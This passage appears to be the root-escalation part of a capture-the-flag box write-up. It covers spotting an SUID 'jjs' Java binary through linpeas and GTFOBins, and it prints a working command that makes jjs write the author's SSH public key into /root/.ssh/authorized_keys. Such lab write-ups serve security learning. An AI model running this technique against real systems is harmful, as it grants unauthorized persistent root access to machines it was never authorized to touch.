
I wanted to take a look at the vulnerable code after getting initial access
As you can see there is no input sanitization at all and we were able to inject patterns in array and check them
Elevating to root
uid=4000000000(admin) gid=1001(admin) groups=1001(admin)
CVE-2018–19788 was really fitting in our case and i lost a decent time on this but it was a rabbit hole :(

However, running linpeas pretty much showed the way to root
Binary /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs has suid bit set
and doing some small research shows that we can elevate our privileges abusing it.
https://gtfobins.github.io/gtfobins/jjs/
## Jjs

Getting a tty shell with suid section on gtfobins was not working well, it was dying immediately so I searched for other options.
I gave a shot to writing my own ssh public key to authorized_keys
1
2
3
4
echo 'var FileWriter = Java.type("java.io.FileWriter");
var fw=new FileWriter("/root/.ssh/authorized_keys");
fw.write("ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCpW2BM5EIYmzXrboJFsS012pkt27gLc3vxf/l5cm+xW34kjgUDimL7DHPuPHbROjdWJsk5R7QXrDeElkomPAewEcEZxWWsEE5SAw5wo7cTgK9+dlretvlsyREJYaGHFLdPZkHDUiLtp/xbe9EIJVdZXqVi45nHXsGWr7rNF8xUkTWgEb9/H5tHCO2MRPcgc8oSK7mlU6z2bvEDYeWdvwnsSkWIexuxtqkn0pUgsZ3++oiubXSS8HTyGNXF9b1yH4+AgH+exen7oSysYhi1CmrLfXpw2QSIYfmKu5TAIeEkkWPuK4GJkYECWt3TNlO6wsfpxOwXdfYfeOztKj1z8ncRBH0FtvA1I5vam3aKwTd+LRJf0kGCVH2yP/wc4gdvV3T66JBC2iEepA+lv49bpsxZS2K7GvYm8Xe6tXF4/9ijvEH8iKwFT3dbI5tljoAcbUfMFtw28PM8w37l0z8aqqUV8K+msg5wO1wAx9BUp3WBSoyGSbCxF/z09MgCV31Gx8c= root@kali");
fw.close();' | /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs

Yay, I got root !
Thanks to mr3boot for this amazing box !